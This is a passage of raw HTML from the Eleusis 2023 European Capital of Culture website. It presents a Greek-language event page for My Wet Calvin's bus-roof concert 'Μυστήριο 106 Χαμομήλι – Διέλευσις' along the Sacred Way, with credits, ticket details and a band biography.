fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
		<!-- hidden section 41696-d16fede -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-ce9374e elementor-section-full_width elementor-section-height-min-height dc-has-condition dc-condition-empty elementor-section-height-default" data-id="ce9374e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d9a6a" data-id="a4d9a6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d878a36 elementor-widget elementor-widget-spacer" data-id="d878a36" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 41696-6d46571 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-3480260 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3480260" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bc1b57f" data-id="bc1b57f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4946b73 elementor-widget__width-initial elementor-widget-widescreen__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4946b73" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Μυστήριο 106 Χαμομήλι – Διέλευσις</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-eca0fba elementor-align-right elementor-widget__width-initial dc-has-condition dc-condition-empty elementor-tablet-align-left elementor-mobile-align-justify elementor-widget-widescreen__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-button" data-id="eca0fba" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://www.ticketservices.gr/event/xamomili-dielefsis-2023-eleusis/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Εισιτήρια</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7656d0d" data-id="7656d0d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab4ce62 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ab4ce62" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c5bf5df" data-id="c5bf5df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59d20063 event-meta-info elementor-widget elementor-widget-theme-post-content" data-id="59d20063" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-2133801930" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-1747" id="em-event-2133801930" data-view-id="2133801930">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/mystirio-106-chamomili-dieleysis-2023-05-24/"></a>
    <span class="meta-data data-text">Ημερομηνία</span>  
    <span class="meta-data event-dates">24.05.2023—28.05.2023</span>  
</div>
<div class="elementor-widget-container event-inner-view">
     
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/mystirio-106-chamomili-dieleysis-2023-05-24/">Μυστήριο 106 Χαμομήλι – Διέλευσις</a></h3>
     
    <a href="https://2023eleusis.eu/events/mystirio-106-chamomili-dieleysis-2023-05-24/">
        <div class="event-meta event-date">24.05.2023—28.05.2023</a>
    </div>
     
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/mystirio-106-chamomili-dieleysis-2023-05-24/">Μία συναυλία εν κινήσει με τους My Wet Calvin στην οροφή ενός τουριστικού λεωφορείου!</a></div>
    <div class="event-desc"><p>Μία συναυλία εν κινήσει με τους My Wet Calvin στην οροφή ενός τουριστικού λεωφορείου!</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/mystirio-106-chamomili-dieleysis-2023-05-24/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/thematikoi-axones/anthropos-koinonia/">Άνθρωπος/Κοινωνία</a></li>
					<li><a href="https://2023eleusis.eu/events/categories/music-el/">Μουσική</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-afc19f8 elementor-widget elementor-widget-template" data-id="afc19f8" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30455" class="elementor elementor-30455 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3c142812 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c142812" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65f7ab08" data-id="65f7ab08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f036c1f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f036c1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73e52954 dc-has-condition dc-condition-empty" data-id="73e52954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d966554 elementor-widget elementor-widget-heading" data-id="6d966554" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Συντελεστές: </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-14e69cae credits elementor-widget elementor-widget-text-editor" data-id="14e69cae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>My Wet Calvin: Άρης Νικολόπουλος, Λεωνίδας Οικονόμου<br />
Μουσικοί: Βαγγέλης Κυριακάκης, Κώστας Βαβούσης, Αναστάσης Γούλιαρης<br />
Ξεναγός: Αλέξια Σαραντοπούλου<br />
Ηχολήπτης: Νίκος Τριανταφύλλου<br />
Παραγωγή: Roleplay PC<br />
Υπεύθυνη παραγωγής: Μαρία Αντέλα Κονόμι<br />
Ειδικές κατασκευές: Μάνος Βορδοναράκης<br />
Προμήθεια ειδών εστίασης: Μαρία Παπαγιάννη – Food Events</p>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-57aaac91 dc-has-condition dc-condition-empty" data-id="57aaac91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d37e87 elementor-widget elementor-widget-heading" data-id="8d37e87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Πληροφορίες: </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4099e6b4 credits elementor-widget elementor-widget-text-editor" data-id="4099e6b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Διάρκεια Διαδρομής: έως 120’ (ανάλογα με τις κυκλοφοριακές συνθήκες)<br />
Αφετηρία: Αρχή Ιεράς Οδού (Ψησταριές &#8220;Λεωνίδας&#8221;)<br />
Ώρα εκκίνησης: 19:30<br />
Τιμή εισιτηρίου: 5 ευρώ (τα έσοδα θα διατεθούν σε κοινωφελείς σκοπούς)<br />
Προπώληση εισιτηρίων: Ticket Services</p>
								</div>
				</div>
					</div>
		</div>
		<!-- hidden column 41696-3703af7c -->			</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1555ae45" data-id="1555ae45" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5cf01d17 event-main-content dc-has-condition dc-condition-empty elementor-widget elementor-widget-text-editor" data-id="5cf01d17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Οι My Wet Calvin παρουσιάζουν, από τις 24 ως τις 28 Μαΐου, το Μυστήριο 106 Χαμομήλι-Διέλευσις, μια συναυλία εν κινήσει στην οροφή ενός τουριστικού λεωφορείου, που επί πέντε ημέρες θα διασχίζει την Δυτική Αθήνα ακολουθώντας την διαδρομή της πομπής των Ελευσίνιων Μυστηρίων.</p>
<p>Η δράση εκτυλίσσεται κατά μήκος της Ιεράς Οδού, από το Αρχαίο Νεκροταφείο του Κεραμεικού ως το Ιερό της Δήμητρας στην Ελευσίνα, μετ’ επιστροφής, με απρόσμενα δρώμενα κατά τη διάρκεια της διαδρομής και την Αλέξια Σαραντοπούλου να εκτελεί χρέη ξεναγού στους 35 επιβάτες &#8211; θεατές.</p>
<div id='gallery-1' class='gallery galleryid-41696 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img fetchpriority="high" width="1715" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/04/Key-visual-1-color-1.jpg" class="attachment-full size-full" alt="Key visual 1 color 1" />
			</div></figure>
		</div>

<p>Από το Δρομοκαΐτειο στο Δαφνί, από το Διομήδειον στο Σκαραμαγκά, από τον Κηφισό στη λίμνη Κουμουνδούρου, από τα Διάφανα Κρίνα στον Ζαμπέτα και από τον Μπάμπη τον Φλου στον Καντάφι, ανάμεσα στο Περιστέρι των Στέρεο Νόβα και την Ελευσίνα του Κουτσαφτή, μεταξύ φαιδρού και παραίσθησης, θρησκευτικού τουρισμού και λατρευτικής πομπής, το τουριστικό λεωφορείο θα φιλοξενήσει μια εμπλουτισμένη εκτέλεση της σπονδυλωτής σύνθεσης του Αθηναϊκού shooegaze γκρουπ, με τίτλο «Χαμομήλι» που κυκλοφόρησε το 2020.</p>
<p>Στην επιστροφή από την Ελευσίνα, οι θεματολογίες του τραγουδιού μπλέκονται εκ νέου με τις περιοχές διέλευσης μέσα από μουσικές και ηχητικές αναφορές, υπό την μορφή μιας ζωντανής ραδιοφωνικής εκπομπής-αποφόρτισης.</p>
<div id='gallery-2' class='gallery galleryid-41696 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/04/Chamomili-Dielefsis-2-1-1.jpg" class="attachment-full size-full" alt="Chamomili Dielefsis 2 1 1" />
			</div></figure>
		</div>

<p><strong>Λίγα λόγια για τους My Wet Calvin</strong></p>
<p>Οι My Wet Calvin σχηματίστηκαν το 2004 και έγιναν γνωστοί για τις ευρηματικές τους εμφανίσεις σε ασυνήθιστους χώρους όπως ο Φιλολογικός Σύλλογος &#8220;Παρνασσός&#8221;, η ταράτσα του κινηματογράφου &#8220;Μπρόντγουαιη&#8221;, συχνά σε δική τους παραγωγή, ενώ έχουν συμμετάσχει σε φεστιβάλ και περιοδείες σε Ελλάδα, Λονδίνο, Βιέννη και Εδιμβούργο.</p>
<p>Το Μάιο του 2020 κυκλοφόρησαν τη 11λεπτη σπονδυλωτή σύνθεση &#8220;Χαμομήλι&#8221; την οποία παρουσίασαν στην Ανάπλαση Χαϊδαρίου μεταξύ Ιεράς Οδού και Λεωφόρου Αθηνών τον Σεπτέμβρη του 2020, σε μια από τις ελάχιστες συναυλίες που πραγματοποιήθηκαν με κοινό πριν το δεύτερο lockdown.</p>
<p>Το καλλιτεχνικό στίγμα των My Wet Calvin εκτείνεται από τη DIY κουλτούρα του post punk όπως διαμορφώθηκε από τα τέλη της δεκαετίας του &#8217;70 ως τη shoegaze και dream pop σκηνή της δεκαετίας του &#8217;90 με βαθιά αίσθηση μιας εικαστικότητας με καταστασιακές καταβολές.</p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bf9013 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1bf9013" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d81db5a" data-id="d81db5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-180208b elementor-widget elementor-widget-template" data-id="180208b" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31965" class="elementor elementor-31965 elementor-30433 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-661279fb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="661279fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6aec3e35" data-id="6aec3e35" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d73dbdc" data-id="3d73dbdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a315277 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7a315277" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-209ca772" data-id="209ca772" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6db2c2ed elementor-widget elementor-widget-text-editor" data-id="6db2c2ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Θεματικός Άξονας</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-d59b5ed elementor-widget elementor-widget-heading" data-id="d59b5ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Άνθρωποι - Κοινωνία</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-254e24fd elementor-widget elementor-widget-text-editor" data-id="254e24fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ο πρώτος άξονας διατρέχει το νήμα της εξέλιξης της κοινωνίας από την αρχαιότητα ως σήμερα, προκειμένου να συνδέσει το αλλότριο με το οικείο, να ανακαλύψει κρυμμένες πτυχές, μνήμες και στοιχεία πολιτισμικής ποικιλομορφίας. Ο θεματικός άξονας Άνθρωποι | Κοινωνία εστιάζει στον τρόπο με τον οποίο διαμορφώνεται η ευρωπαϊκή κοινωνία, στη συμπερίληψη, στον τρόπο με τον οποίο σχετιζόμαστε ο ένας με τον άλλο, μέσα από τις τρεις θεματικές έννοιες «Ευρώπη των πολιτών», «Ευρώπη, κόρη του Φοίνικα», «Ανθρώπινα μυστήρια». </p>
								</div>
				</div>
				<div class="elementor-element elementor-element-67d39b57 elementor-align-left elementor-widget elementor-widget-button" data-id="67d39b57" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/thematikoi-axones-2/anthropos-koinonia/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Περισσότερα</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2fe5935d" data-id="2fe5935d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-012d5b4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="012d5b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5026d3" data-id="b5026d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a5e9ef elementor-widget elementor-widget-template" data-id="4a5e9ef" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30514" class="elementor elementor-30514 elementor-30114 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7affe50 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7affe50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39850b7" data-id="39850b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c10972f elementor-widget elementor-widget-template" data-id="c10972f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31154" class="elementor elementor-31154 elementor-1511 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-177e8cf6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="177e8cf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ec4782b" data-id="5ec4782b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31c2a6a elementor-widget elementor-widget-global elementor-global-2103 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="31c2a6a" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
